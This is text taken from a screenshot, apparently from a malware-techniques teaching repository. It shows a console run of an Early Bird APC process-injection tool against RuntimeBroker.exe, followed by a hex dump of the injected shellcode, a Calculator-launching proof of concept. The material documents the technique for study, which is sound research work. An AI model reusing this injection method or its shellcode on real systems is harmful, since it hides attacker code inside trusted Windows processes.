 Windows PowerShell
PS C:\Users\cx330\Working\Share\Black-Hat-Zig\src\Advanced-Malware-Techniques\Process-Injection\APC-Injection\early_bird_apc_injection> .\zig-out\bin\e
arly_bird_apc_injection.exe
[?] Choose Process Creation Flag:
[1] CREATE_SUSPENDED
[2] DEBUG_PROCESS
[>] Enter your choice (1 or 2): 2
[i] Creating "RuntimeBroker.exe" Process As A Debugged Process ...
[i] Running : "C:\Windows\System32\RuntimeBroker.exe" as Debugged Process ... [+] DONE
[i] Target Process Created With Pid : 39104
[+] DONE
[i] Writing Shellcode To The Target Process ...
[i] Allocated Memory At : 0x2077CAA0000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 272 Bytes
[+] DONE
[i] Queueing APC to target thread ... [+] DONE
[#] Press <Enter> To Run Shellcode ...
RuntimeBroker.exe (39104) Properties
Disk Network Comment Windows
General Statistics Performance Threads Token Modules Memory Environment Handles GPU
Options Refresh 0x2077CAA0000 Aa .*
Base address
0x2077caa0000
0x2077caa0
RuntimeBroker.exe (39104) (0x2077caa0000 - 0x2077caa1000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close